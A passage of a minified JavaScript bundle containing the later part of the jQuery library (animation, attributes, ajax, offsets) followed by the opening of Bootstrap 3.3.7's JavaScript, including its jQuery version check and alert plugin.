t?t?this.show():this.hide():this.each(function(){xt(this)?J(this).show():J(this).hide()})}}),J.Tween=D,D.prototype={constructor:D,init:function(t,e,n,i,o,r){this.elem=t,this.prop=n,this.easing=o||"swing",this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=r||(J.cssNumber[n]?"":"px")},cur:function(){var t=D.propHooks[this.prop];return t&&t.get?t.get(this):D.propHooks._default.get(this)},run:function(t){var e,n=D.propHooks[this.prop];return this.options.duration?this.pos=e=J.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):D.propHooks._default.set(this),this}},D.prototype.init.prototype=D.prototype,D.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=J.css(t.elem,t.prop,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){J.fx.step[t.prop]?J.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[J.cssProps[t.prop]]||J.cssHooks[t.prop])?J.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},D.propHooks.scrollTop=D.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},J.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},J.fx=D.prototype.init,J.fx.step={};var Xt,Vt,Yt=/^(?:toggle|show|hide)$/,Qt=new RegExp("^(?:([+-])=|)("+yt+")([a-z%]*)$","i"),Gt=/queueHooks$/,Jt=[function(t,e,n){var i,o,r,s,a,l,u,c=this,h={},p=t.style,f=t.nodeType&&xt(t),d=dt.get(t,"fxshow");n.queue||(null==(a=J._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,J.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===("none"===(u=J.css(t,"display"))?dt.get(t,"olddisplay")||x(t.nodeName):u)&&"none"===J.css(t,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(i in e)if(o=e[i],Yt.exec(o)){if(delete e[i],r=r||"toggle"===o,o===(f?"hide":"show")){if("show"!==o||!d||void 0===d[i])continue;f=!0}h[i]=d&&d[i]||J.style(t,i)}else u=void 0;if(J.isEmptyObject(h))"inline"===("none"===u?x(t.nodeName):u)&&(p.display=u);else{d?"hidden"in d&&(f=d.hidden):d=dt.access(t,"fxshow",{}),r&&(d.hidden=!f),f?J(t).show():c.done(function(){J(t).hide()}),c.done(function(){var e;dt.remove(t,"fxshow");for(e in h)J.style(t,e,h[e])});for(i in h)s=j(f?d[i]:0,i,c),i in d||(d[i]=s.start,f&&(s.end=s.start,s.start="width"===i||"height"===i?1:0))}}],Kt={"*":[function(t,e){var n=this.createTween(t,e),i=n.cur(),o=Qt.exec(e),r=o&&o[3]||(J.cssNumber[t]?"":"px"),s=(J.cssNumber[t]||"px"!==r&&+i)&&Qt.exec(J.css(n.elem,t)),a=1,l=20;if(s&&s[3]!==r){r=r||s[3],o=o||[],s=+i||1;do{s/=a=a||".5",J.style(n.elem,t,s+r)}while(a!==(a=n.cur()/i)&&1!==a&&--l)}return o&&(s=n.start=+s||+i||0,n.unit=r,n.end=o[1]?s+(o[1]+1)*o[2]:+o[2]),n}]};J.Animation=J.extend(O,{tweener:function(t,e){J.isFunction(t)?(e=t,t=["*"]):t=t.split(" ");for(var n,i=0,o=t.length;i<o;i++)n=t[i],Kt[n]=Kt[n]||[],Kt[n].unshift(e)},prefilter:function(t,e){e?Jt.unshift(t):Jt.push(t)}}),J.speed=function(t,e,n){var i=t&&"object"==typeof t?J.extend({},t):{complete:n||!n&&e||J.isFunction(t)&&t,duration:t,easing:n&&e||e&&!J.isFunction(e)&&e};return i.duration=J.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in J.fx.speeds?J.fx.speeds[i.duration]:J.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){J.isFunction(i.old)&&i.old.call(this),i.queue&&J.dequeue(this,i.queue)},i},J.fn.extend({fadeTo:function(t,e,n,i){return this.filter(xt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var o=J.isEmptyObject(t),r=J.speed(e,n,i),s=function(){var e=O(this,J.extend({},t),r);(o||dt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,o||!1===r.queue?this.each(s):this.queue(r.queue,s)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,o=null!=t&&t+"queueHooks",r=J.timers,s=dt.get(this);if(o)s[o]&&s[o].stop&&i(s[o]);else for(o in s)s[o]&&s[o].stop&&Gt.test(o)&&i(s[o]);for(o=r.length;o--;)r[o].elem!==this||null!=t&&r[o].queue!==t||(r[o].anim.stop(n),e=!1,r.splice(o,1));!e&&n||J.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=dt.get(this),i=n[t+"queue"],o=n[t+"queueHooks"],r=J.timers,s=i?i.length:0;for(n.finish=!0,J.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===t&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<s;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),J.each(["toggle","show","hide"],function(t,e){var n=J.fn[e];J.fn[e]=function(t,i,o){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(A(e,!0),t,i,o)}}),J.each({slideDown:A("show"),slideUp:A("hide"),slideToggle:A("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){J.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),J.timers=[],J.fx.tick=function(){var t,e=0,n=J.timers;for(Xt=J.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||J.fx.stop(),Xt=void 0},J.fx.timer=function(t){J.timers.push(t),t()?J.fx.start():J.timers.pop()},J.fx.interval=13,J.fx.start=function(){Vt||(Vt=setInterval(J.fx.tick,J.fx.interval))},J.fx.stop=function(){clearInterval(Vt),Vt=null},J.fx.speeds={slow:600,fast:200,_default:400},J.fn.delay=function(t,e){return t=J.fx?J.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,n){var i=setTimeout(e,t);n.stop=function(){clearTimeout(i)}})},function(){var t=G.createElement("input"),e=G.createElement("select"),n=e.appendChild(G.createElement("option"));t.type="checkbox",Q.checkOn=""!==t.value,Q.optSelected=n.selected,e.disabled=!0,Q.optDisabled=!n.disabled,(t=G.createElement("input")).value="t",t.type="radio",Q.radioValue="t"===t.value}();var Zt,te=J.expr.attrHandle;J.fn.extend({attr:function(t,e){return ft(this,J.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){J.removeAttr(this,t)})}}),J.extend({attr:function(t,e,n){var i,o,r=t.nodeType;if(t&&3!==r&&8!==r&&2!==r)return void 0===t.getAttribute?J.prop(t,e,n):(1===r&&J.isXMLDoc(t)||(e=e.toLowerCase(),i=J.attrHooks[e]||(J.expr.match.bool.test(e)?Zt:void 0)),void 0===n?i&&"get"in i&&null!==(o=i.get(t,e))?o:null==(o=J.find.attr(t,e))?void 0:o:null!==n?i&&"set"in i&&void 0!==(o=i.set(t,n,e))?o:(t.setAttribute(e,n+""),n):void J.removeAttr(t,e))},removeAttr:function(t,e){var n,i,o=0,r=e&&e.match(ct);if(r&&1===t.nodeType)for(;n=r[o++];)i=J.propFix[n]||n,J.expr.match.bool.test(n)&&(t[i]=!1),t.removeAttribute(n)},attrHooks:{type:{set:function(t,e){if(!Q.radioValue&&"radio"===e&&J.nodeName(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}}}),Zt={set:function(t,e,n){return!1===e?J.removeAttr(t,n):t.setAttribute(n,n),n}},J.each(J.expr.match.bool.source.match(/\w+/g),function(t,e){var n=te[e]||J.find.attr;te[e]=function(t,e,i){var o,r;return i||(r=te[e],te[e]=o,o=null!=n(t,e,i)?e.toLowerCase():null,te[e]=r),o}});var ee=/^(?:input|select|textarea|button)$/i;J.fn.extend({prop:function(t,e){return ft(this,J.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[J.propFix[t]||t]})}}),J.extend({propFix:{for:"htmlFor",class:"className"},prop:function(t,e,n){var i,o,r=t.nodeType;if(t&&3!==r&&8!==r&&2!==r)return(1!==r||!J.isXMLDoc(t))&&(e=J.propFix[e]||e,o=J.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:t[e]=n:o&&"get"in o&&null!==(i=o.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){return t.hasAttribute("tabindex")||ee.test(t.nodeName)||t.href?t.tabIndex:-1}}}}),Q.optSelected||(J.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null}}),J.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){J.propFix[this.toLowerCase()]=this});var ne=/[\t\r\n\f]/g;J.fn.extend({addClass:function(t){var e,n,i,o,r,s,a="string"==typeof t&&t,l=0,u=this.length;if(J.isFunction(t))return this.each(function(e){J(this).addClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(ct)||[];l<u;l++)if(n=this[l],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(ne," "):" ")){for(r=0;o=e[r++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");s=J.trim(i),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,i,o,r,s,a=0===arguments.length||"string"==typeof t&&t,l=0,u=this.length;if(J.isFunction(t))return this.each(function(e){J(this).removeClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(ct)||[];l<u;l++)if(n=this[l],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(ne," "):"")){for(r=0;o=e[r++];)for(;i.indexOf(" "+o+" ")>=0;)i=i.replace(" "+o+" "," ");s=t?J.trim(i):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"===n?e?this.addClass(t):this.removeClass(t):J.isFunction(t)?this.each(function(n){J(this).toggleClass(t.call(this,n,this.className,e),e)}):this.each(function(){if("string"===n)for(var e,i=0,o=J(this),r=t.match(ct)||[];e=r[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else"undefined"!==n&&"boolean"!==n||(this.className&&dt.set(this,"__className__",this.className),this.className=this.className||!1===t?"":dt.get(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",n=0,i=this.length;n<i;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(ne," ").indexOf(e)>=0)return!0;return!1}});var ie=/\r/g;J.fn.extend({val:function(t){var e,n,i,o=this[0];{if(arguments.length)return i=J.isFunction(t),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?t.call(this,n,J(this).val()):t)?o="":"number"==typeof o?o+="":J.isArray(o)&&(o=J.map(o,function(t){return null==t?"":t+""})),(e=J.valHooks[this.type]||J.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,o,"value")||(this.value=o))});if(o)return(e=J.valHooks[o.type]||J.valHooks[o.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(ie,""):null==n?"":n}}}),J.extend({valHooks:{option:{get:function(t){var e=J.find.attr(t,"value");return null!=e?e:J.trim(J.text(t))}},select:{get:function(t){for(var e,n,i=t.options,o=t.selectedIndex,r="select-one"===t.type||o<0,s=r?null:[],a=r?o+1:i.length,l=o<0?a:r?o:0;l<a;l++)if(((n=i[l]).selected||l===o)&&(Q.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!J.nodeName(n.parentNode,"optgroup"))){if(e=J(n).val(),r)return e;s.push(e)}return s},set:function(t,e){for(var n,i,o=t.options,r=J.makeArray(e),s=o.length;s--;)((i=o[s]).selected=J.inArray(i.value,r)>=0)&&(n=!0);return n||(t.selectedIndex=-1),r}}}}),J.each(["radio","checkbox"],function(){J.valHooks[this]={set:function(t,e){if(J.isArray(e))return t.checked=J.inArray(J(t).val(),e)>=0}},Q.checkOn||(J.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),J.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,e){J.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),J.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)},bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}});var oe=J.now(),re=/\?/;J.parseJSON=function(t){return JSON.parse(t+"")},J.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{n=new DOMParser,e=n.parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||J.error("Invalid XML: "+t),e};var se=/#.*$/,ae=/([?&])_=[^&]*/,le=/^(.*?):[ \t]*([^\r\n]*)$/gm,ue=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ce=/^(?:GET|HEAD)$/,he=/^\/\//,pe=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,fe={},de={},ge="*/".concat("*"),me=t.location.href,ve=pe.exec(me.toLowerCase())||[];J.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:me,type:"GET",isLocal:ue.test(ve[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ge,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":J.parseJSON,"text xml":J.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?L(L(t,J.ajaxSettings),e):L(J.ajaxSettings,t)},ajaxPrefilter:R(fe),ajaxTransport:R(de),ajax:function(t,e){function n(t,e,n,s){var l,c,v,y,x,T=e;2!==b&&(b=2,a&&clearTimeout(a),i=void 0,r=s||"",w.readyState=t>0?4:0,l=t>=200&&t<300||304===t,n&&(y=q(h,w,n)),y=H(h,y,w,l),l?(h.ifModified&&((x=w.getResponseHeader("Last-Modified"))&&(J.lastModified[o]=x),(x=w.getResponseHeader("etag"))&&(J.etag[o]=x)),204===t||"HEAD"===h.type?T="nocontent":304===t?T="notmodified":(T=y.state,c=y.data,l=!(v=y.error))):(v=T,!t&&T||(T="error",t<0&&(t=0))),w.status=t,w.statusText=(e||T)+"",l?d.resolveWith(p,[c,T,w]):d.rejectWith(p,[w,T,v]),w.statusCode(m),m=void 0,u&&f.trigger(l?"ajaxSuccess":"ajaxError",[w,h,l?c:v]),g.fireWith(p,[w,T]),u&&(f.trigger("ajaxComplete",[w,h]),--J.active||J.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,o,r,s,a,l,u,c,h=J.ajaxSetup({},e),p=h.context||h,f=h.context&&(p.nodeType||p.jquery)?J(p):J.event,d=J.Deferred(),g=J.Callbacks("once memory"),m=h.statusCode||{},v={},y={},b=0,x="canceled",w={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!s)for(s={};e=le.exec(r);)s[e[1].toLowerCase()]=e[2];e=s[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===b?r:null},setRequestHeader:function(t,e){var n=t.toLowerCase();return b||(t=y[n]=y[n]||t,v[t]=e),this},overrideMimeType:function(t){return b||(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(b<2)for(e in t)m[e]=[m[e],t[e]];else w.always(t[w.status]);return this},abort:function(t){var e=t||x;return i&&i.abort(e),n(0,e),this}};if(d.promise(w).complete=g.add,w.success=w.done,w.error=w.fail,h.url=((t||h.url||me)+"").replace(se,"").replace(he,ve[1]+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=J.trim(h.dataType||"*").toLowerCase().match(ct)||[""],null==h.crossDomain&&(l=pe.exec(h.url.toLowerCase()),h.crossDomain=!(!l||l[1]===ve[1]&&l[2]===ve[2]&&(l[3]||("http:"===l[1]?"80":"443"))===(ve[3]||("http:"===ve[1]?"80":"443")))),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=J.param(h.data,h.traditional)),P(fe,h,e,w),2===b)return w;(u=J.event&&h.global)&&0==J.active++&&J.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!ce.test(h.type),o=h.url,h.hasContent||(h.data&&(o=h.url+=(re.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(h.url=ae.test(o)?o.replace(ae,"$1_="+oe++):o+(re.test(o)?"&":"?")+"_="+oe++)),h.ifModified&&(J.lastModified[o]&&w.setRequestHeader("If-Modified-Since",J.lastModified[o]),J.etag[o]&&w.setRequestHeader("If-None-Match",J.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&w.setRequestHeader("Content-Type",h.contentType),w.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+ge+"; q=0.01":""):h.accepts["*"]);for(c in h.headers)w.setRequestHeader(c,h.headers[c]);if(h.beforeSend&&(!1===h.beforeSend.call(p,w,h)||2===b))return w.abort();x="abort";for(c in{success:1,error:1,complete:1})w[c](h[c]);if(i=P(de,h,e,w)){w.readyState=1,u&&f.trigger("ajaxSend",[w,h]),h.async&&h.timeout>0&&(a=setTimeout(function(){w.abort("timeout")},h.timeout));try{b=1,i.send(v,n)}catch(t){if(!(b<2))throw t;n(-1,t)}}else n(-1,"No Transport");return w},getJSON:function(t,e,n){return J.get(t,e,n,"json")},getScript:function(t,e){return J.get(t,void 0,e,"script")}}),J.each(["get","post"],function(t,e){J[e]=function(t,n,i,o){return J.isFunction(n)&&(o=o||i,i=n,n=void 0),J.ajax({url:t,type:e,dataType:o,data:n,success:i})}}),J._evalUrl=function(t){return J.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},J.fn.extend({wrapAll:function(t){var e;return J.isFunction(t)?this.each(function(e){J(this).wrapAll(t.call(this,e))}):(this[0]&&(e=J(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this)},wrapInner:function(t){return J.isFunction(t)?this.each(function(e){J(this).wrapInner(t.call(this,e))}):this.each(function(){var e=J(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=J.isFunction(t);return this.each(function(n){J(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(){return this.parent().each(function(){J.nodeName(this,"body")||J(this).replaceWith(this.childNodes)}).end()}}),J.expr.filters.hidden=function(t){return t.offsetWidth<=0&&t.offsetHeight<=0},J.expr.filters.visible=function(t){return!J.expr.filters.hidden(t)};var ye=/%20/g,be=/\[\]$/,xe=/\r?\n/g,we=/^(?:submit|button|image|reset|file)$/i,Te=/^(?:input|select|textarea|keygen)/i;J.param=function(t,e){var n,i=[],o=function(t,e){e=J.isFunction(e)?e():null==e?"":e,i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(void 0===e&&(e=J.ajaxSettings&&J.ajaxSettings.traditional),J.isArray(t)||t.jquery&&!J.isPlainObject(t))J.each(t,function(){o(this.name,this.value)});else for(n in t)F(n,t[n],e,o);return i.join("&").replace(ye,"+")},J.fn.extend({serialize:function(){return J.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=J.prop(this,"elements");return t?J.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!J(this).is(":disabled")&&Te.test(this.nodeName)&&!we.test(t)&&(this.checked||!wt.test(t))}).map(function(t,e){var n=J(this).val();return null==n?null:J.isArray(n)?J.map(n,function(t){return{name:e.name,value:t.replace(xe,"\r\n")}}):{name:e.name,value:n.replace(xe,"\r\n")}}).get()}}),J.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(t){}};var Ce=0,Ee={},Se={0:200,1223:204},ke=J.ajaxSettings.xhr();t.attachEvent&&t.attachEvent("onunload",function(){for(var t in Ee)Ee[t]()}),Q.cors=!!ke&&"withCredentials"in ke,Q.ajax=ke=!!ke,J.ajaxTransport(function(t){var e;if(Q.cors||ke&&!t.crossDomain)return{send:function(n,i){var o,r=t.xhr(),s=++Ce;if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)r[o]=t.xhrFields[o];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(o in n)r.setRequestHeader(o,n[o]);e=function(t){return function(){e&&(delete Ee[s],e=r.onload=r.onerror=null,"abort"===t?r.abort():"error"===t?i(r.status,r.statusText):i(Se[r.status]||r.status,r.statusText,"string"==typeof r.responseText?{text:r.responseText}:void 0,r.getAllResponseHeaders()))}},r.onload=e(),r.onerror=e("error"),e=Ee[s]=e("abort");try{r.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),J.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(t){return J.globalEval(t),t}}}),J.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),J.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(i,o){e=J("<script>").prop({async:!0,charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&o("error"===t.type?404:200,t.type)}),G.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Ne=[],De=/(=)\?(?=&|$)|\?\?/;J.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ne.pop()||J.expando+"_"+oe++;return this[t]=!0,t}}),J.ajaxPrefilter("json jsonp",function(e,n,i){var o,r,s,a=!1!==e.jsonp&&(De.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&De.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=J.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(De,"$1"+o):!1!==e.jsonp&&(e.url+=(re.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return s||J.error(o+" was not called"),s[0]},e.dataTypes[0]="json",r=t[o],t[o]=function(){s=arguments},i.always(function(){t[o]=r,e[o]&&(e.jsonpCallback=n.jsonpCallback,Ne.push(o)),s&&J.isFunction(r)&&r(s[0]),s=r=void 0}),"script"}),J.parseHTML=function(t,e,n){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(n=e,e=!1),e=e||G;var i=ot.exec(t),o=!n&&[];return i?[e.createElement(i[1])]:(i=J.buildFragment([t],e,o),o&&o.length&&J(o).remove(),J.merge([],i.childNodes))};var $e=J.fn.load;J.fn.load=function(t,e,n){if("string"!=typeof t&&$e)return $e.apply(this,arguments);var i,o,r,s=this,a=t.indexOf(" ");return a>=0&&(i=J.trim(t.slice(a)),t=t.slice(0,a)),J.isFunction(e)?(n=e,e=void 0):e&&"object"==typeof e&&(o="POST"),s.length>0&&J.ajax({url:t,type:o,dataType:"html",data:e}).done(function(t){r=arguments,s.html(i?J("<div>").append(J.parseHTML(t)).find(i):t)}).complete(n&&function(t,e){s.each(n,r||[t.responseText,e,t])}),this},J.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){J.fn[e]=function(t){return this.on(e,t)}}),J.expr.filters.animated=function(t){return J.grep(J.timers,function(e){return t===e.elem}).length};var Ae=t.document.documentElement;J.offset={setOffset:function(t,e,n){var i,o,r,s,a,l,u=J.css(t,"position"),c=J(t),h={};"static"===u&&(t.style.position="relative"),a=c.offset(),r=J.css(t,"top"),l=J.css(t,"left"),("absolute"===u||"fixed"===u)&&(r+l).indexOf("auto")>-1?(s=(i=c.position()).top,o=i.left):(s=parseFloat(r)||0,o=parseFloat(l)||0),J.isFunction(e)&&(e=e.call(t,n,a)),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+o),"using"in e?e.using.call(t,h):c.css(h)}},J.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){J.offset.setOffset(this,t,e)});var e,n,i=this[0],o={top:0,left:0},r=i&&i.ownerDocument;if(r)return e=r.documentElement,J.contains(e,i)?(void 0!==i.getBoundingClientRect&&(o=i.getBoundingClientRect()),n=M(r),{top:o.top+n.pageYOffset-e.clientTop,left:o.left+n.pageXOffset-e.clientLeft}):o},position:function(){if(this[0]){var t,e,n=this[0],i={top:0,left:0};return"fixed"===J.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),J.nodeName(t[0],"html")||(i=t.offset()),i.top+=J.css(t[0],"borderTopWidth",!0),i.left+=J.css(t[0],"borderLeftWidth",!0)),{top:e.top-i.top-J.css(n,"marginTop",!0),left:e.left-i.left-J.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||Ae;t&&!J.nodeName(t,"html")&&"static"===J.css(t,"position");)t=t.offsetParent;return t||Ae})}}),J.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var i="pageYOffset"===n;J.fn[e]=function(o){return ft(this,function(e,o,r){var s=M(e);if(void 0===r)return s?s[n]:e[o];s?s.scrollTo(i?t.pageXOffset:r,i?r:t.pageYOffset):e[o]=r},e,o,arguments.length,null)}}),J.each(["top","left"],function(t,e){J.cssHooks[e]=T(Q.pixelPosition,function(t,n){if(n)return n=w(t,e),Ht.test(n)?J(t).position()[e]+"px":n})}),J.each({Height:"height",Width:"width"},function(t,e){J.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){J.fn[i]=function(i,o){var r=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return ft(this,function(e,n,i){var o;return J.isWindow(e)?e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?J.css(e,n,s):J.style(e,n,i,s)},e,r?i:void 0,r,null)}})}),J.fn.size=function(){return this.length},J.fn.andSelf=J.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return J});var je=t.jQuery,Ie=t.$;return J.noConflict=function(e){return t.$===J&&(t.$=Ie),e&&t.jQuery===J&&(t.jQuery=je),J},void 0===e&&(t.jQuery=t.$=J),J}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]};return!1}t.fn.emulateTransitionEnd=function(e){var n=!1,i=this;t(this).one("bsTransitionEnd",function(){n=!0});return setTimeout(function(){n||t(i).trigger(t.support.transition.end)},e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(t){"use strict";var e='[data-dismiss="alert"]',n=function(n){t(n).on("click",e,this.close)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.close=function(e){function i(){s.detach().trigger("closed.bs.alert").remove()}var o=t(this),r=o.attr("data-target");r||(r=(r=o.attr("href"))&&r.replace(/.*(?=#[^\s]*$)/,""));var s=t("#"===r?[]:r);e&&e.preventDefault(),s.length||(s=o.closest(".alert")),s.trigger(e=t.Event("close.bs.alert")),e.isDefaultPrevented()||(s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i())};var i=t.fn.alert;t.fn.alert=function(e){return this.each(function(){var i=t(this),o=i.data("bs.alert");o||i.data("bs.alert",o=new n(this)),"string"==typeof 